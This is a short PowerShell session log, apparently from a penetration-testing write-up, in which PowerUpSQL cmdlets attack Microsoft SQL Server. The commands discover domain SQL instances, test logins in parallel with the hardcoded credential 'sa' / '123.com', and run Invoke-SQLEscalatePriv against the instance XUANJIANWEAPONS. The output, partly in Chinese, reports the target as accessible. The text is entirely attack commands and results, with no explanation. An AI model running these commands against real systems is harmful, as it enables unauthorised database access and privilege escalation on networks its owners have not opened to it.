 PS C:\Windows\system32> Invoke-SQLEscalatePriv -Verbose -Instance XUANJIANWEAPO
PS C:\Windows\system32> $Targets = Get-SQLInstanceDomain -Verbose | Get-SQLConnectionTestThreaded -Verbose -Threads 10 -
username sa -password 123.com | Where-Object {$_.Status -like "Accessible"}
详细信息: Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
详细信息: 0 SPNs found.
详细信息: Parsing SQL Server instances from SPNs...
详细信息: 0 instances were found.
详细信息: Creating runspace pool and session states
详细信息: XUANJIANWEAPONS : Connection Success.
详细信息: Closing the runspace pool
PS C:\Windows\system32>
PS C:\Windows\system32>
PS C:\Windows\system32> $Targets
ComputerName Instance Status
------------ -------- ------
XUANJIANWEAPONS XUANJIANWEAPONS Accessible